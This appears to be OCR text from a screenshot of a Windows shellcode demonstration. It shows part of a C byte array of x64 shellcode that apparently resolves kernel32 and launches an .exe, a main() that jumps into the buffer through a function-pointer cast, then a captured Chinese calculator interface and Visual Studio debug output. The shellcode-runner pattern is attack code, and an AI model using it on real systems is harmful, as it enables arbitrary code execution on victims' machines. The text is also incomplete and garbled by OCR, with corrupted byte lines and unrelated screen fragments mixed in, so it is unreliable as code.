 12 0xd1,0x33,0xff,0xeb,0x16,0xc1,0xcf,0x0d,0x41,0x0f,0xbe,0xcb,0x41,0x80,0xfb,0x61,
13 0x8d,0x41,0xe0,0x0f,0x4c,0xc1,0x03,0xf8,0x48,0xff,0xc2,0x44,0x8a,0x1a,0x45,0x84,
14 0xdb,0x75,0xe2,0x41,0x8b,0x52,0x20,0x45,0x33,0xdb,0x49,0x03,0xd1,0x45,0x39,0x5a,
15 0x18,0x76,0x3c,0x8b,0x1a,0x49,0x03,0xd9,0x33,0xf6,0xeb,0x16,0xc1,0xce,0x0d,0x40,
16 0x0f,0xbe,0xcd,0x40,0x80,0xfd,0x61,0x8d,0x41,0xe0,0x0f,0x4c,0xc1,0x03,0xf0,0x48,
17 0xff,0xc3,0x40,0x8a,0x2b,0x40,0x84,0xed,0x75,0xe2,0x8d,0x04,0x3e,0x44,0x3b,0xf8,
18 0x74,0x31,0x41,0xff,0xc3,0x48,0x83,0xc2,0x04,0x45,0x3b,0x5a,0x18,0x72,0xc4,0x4d,
19 0x3b,0xc6,0x0f,0x85,0x5e,0xff,0xff,0xff,0x33,0xc0,0x48,0x8b,0x5c,0x24,0x18,0x48,
20 0x8b,0x6c,0x24,0x20,0x48,0x8b,0x74,0x24,0x28,0x48,0x8b,
21 0x41,0x5e,0xc3,0x41,0x8b,0x4a,0x24,0x49,0x03,0xc9,0x46,
22 0x8b,0x4a,0x1c,0x49,0x03,0xc9,0x42,0x8b,0x04,0x81,0x49,
23 0x40,0x55,0x48,0x8b,0xec,0x48,0x83,0xec,0x40,0xb9,0x8d,
24 0xf0,0x6b,0x65,0x72,0x6e,0xc7,0x45,0xf4,0x65,0x6c,0x33,
25 0x64,0x6c,0x6c,0xc6,0x45,0xfc,0x00,0xc7,0x45,0xe0,0x63,
26 0xe4,0x2e,0x65,0x78,0x65,0xc6,0x45,0xe8 e8,0xba,
27 0x4d,0xf0,0xff,0xd0,0xb9,0x7f,0xc0,0xb4 e8,0xaa,
28 0x00,0x00,0x00,0x48,0x8d,0x4d,0xe0,0xff,0xd0,0x48,0x83,
29 };
30 int main()
31 {
32 ((void(*)(void)) & buf)();
33 return 0;
34 }
(int)199
联机搜索
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
% 未找到相关问题
出
示输出来源(S): 调试
halashao.exe”(Win32): 已加载“C:\Windows\System32\sechost.dll”。
halashao.exe”(Win32): 已加载“C:\Windows\System32\bcrypt.dll”。
halashao.exe”(Win32): 已加载“C:\Windows\System32\kernel.appcore.dll”。